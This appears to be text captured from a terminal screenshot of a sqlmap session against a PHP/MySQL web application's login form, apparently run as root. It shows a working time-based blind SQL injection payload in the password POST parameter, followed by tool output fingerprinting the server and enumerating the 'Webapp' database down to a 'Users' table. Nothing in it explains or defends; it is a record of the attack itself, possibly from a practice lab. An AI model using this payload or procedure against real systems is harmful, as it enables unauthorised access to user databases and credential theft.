 root@wangii: /home/wangii
文件 动作 编辑 查看 帮助
Parameter: password (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=nKqZ&password=' AND (SELECT 5628 FROM (SELECT(SLEEP(5)))Xqno) AND 'vkaq'='vkaq&submit= Login
---
do you want to exploit this SQL injection? [Y/n]
[19:40:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0.12
[19:40:09] [INFO] fetching tables for database: 'Webapp'
[19:40:09] [INFO] fetching number of tables for database 'Webapp'
[19:40:09] [WARNING] time-based comparison requires larger statistical model, please wait...........................
... (done)
[19:40:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[19:40:16] [INFO] retrieved:
[19:40:26] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[19:40:39] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/
sqlmap/output/results-07232022_0740pm.csv'
[*] ending @ 19:40:39 /2022-07-23/